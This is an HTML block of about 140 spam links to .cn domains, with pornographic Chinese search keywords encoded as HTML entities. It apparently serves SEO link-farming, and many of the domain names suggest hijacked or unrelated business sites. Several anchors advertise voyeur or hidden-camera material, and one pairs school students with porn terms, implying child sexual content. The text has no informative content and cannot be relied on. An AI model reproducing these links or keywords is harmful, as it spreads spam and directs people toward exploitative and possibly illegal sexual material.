<a href="http://cnxaxrk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x597D;&#x723D;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://hxkkbek.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://wsjxdc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://feizone.cn" target="_blank">&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://faxingshi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://psdtc.cn" target="_blank">&#x771F;&#x4EBA;&#x797C;&#x4EA4;&#x4E8C;&#x5341;&#x4E09;&#x5F0F;&#x89C6;&#x9891;</a>|
<a href="http://lichanghai.com.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://mcgoo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytkx.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://mengqingran.com.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;99</a>|
<a href="http://ndpfxt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://smiletown.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://bzbohaity.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://hearttour.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://zamch.com.cn" target="_blank">&#x5947;&#x7C73;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaipingji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xkrwmg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://zg-ipr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ntours.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xxqc.com.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tdkk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://wpue.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://daakaa.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://xiyingjie.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuangyu888.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://tongrushi.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://yyahoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://jcir.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://seart.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://shengdawood.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinsizhenzhichang.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x786C;&#x53C8;&#x7D27;&#x53C8;&#x723D;</a>|
<a href="http://xt120.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sw12366.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x6027;&#x611F;&#x4E1D;&#x889C;</a>|
<a href="http://chaoguba.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sren.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tao8bai.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://yh512.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kgub.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://eruw.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://hakendi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jackierobin.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zizhaobag.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://cqsww.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://ruanniao.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5927;&#x9999;&#x8549;&#x4F0A;&#x5728;&#x7EBF;</a>|
<a href="http://daoft.cn" target="_blank">&#x4E9A;&#x6D32;s&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teshopping.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yishoubaoban.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://shengyayun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://nkymedical.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://hdjxbm.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://loukuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lylylc.cn" target="_blank">&#x597D;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x514D;</a>|
<a href="http://mabxnhrt.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://fushijituan.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytm123.cn" target="_blank">av&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://284mp3.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x65E0;&#x7801;a&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://kcjq.cn" target="_blank">&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x5185;&#x5C04;com</a>|
<a href="http://hzanhua.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://jlzwlsw.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://totocall.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://gispub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keyufj888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://ziji6.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qionge.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cubni.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wiselogic.com.cn" target="_blank">&#x6BDB;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;vip</a>|
<a href="http://rc0318.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x827E;&#x8349;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://63lw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://zunlongsh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c21963.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://meifahufa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ukmh.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbha.net.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;555www</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://octshop.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x7EFC;&#x5408;a...</a>|
<a href="http://joy366.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://qqbiyi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://hivk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://m10y.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lyqjd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiayoumei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asetech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://mrhuang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXX&#x2169;BBBB</a>|
<a href="http://cznb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://coukang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://123dl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;www&#x65E5;&#x672C;&#x7F51;</a>|
<a href="http://szyizz.cn" target="_blank">&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laxing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://hewenfeng168.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://27jq.cn" target="_blank">&#x7396;&#x7396;&#x8272;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://w414.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://daakaa.cn" target="_blank">av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://woocool.com.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://cfjtlaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xm-loan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://datianshuichan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://alth.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://cineng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x8272;</a>|
<a href="http://aouonline.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wazuo.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nslc.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://hhmc.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://fionajewelry.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://arttiles.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://hewenfeng168.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youngdom.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://rriv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dianao.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://thync.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xblyw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengqingran.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://jzpeiyin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dohealth.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ever-glory.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://panruyi.cn" target="_blank">&#x8272;&#x4E2D;&#x6DA9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chailuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://lawyering-cupl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;</a>|
<a href="http://mpag.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x7F51;&#x7AD9;WWW&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://juliuspharma.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c46.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yodw.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://fj010.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jgsws.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://metalon.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://yncxzs.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://wfdn.com.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;3&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qunnu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymsb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;</a>|
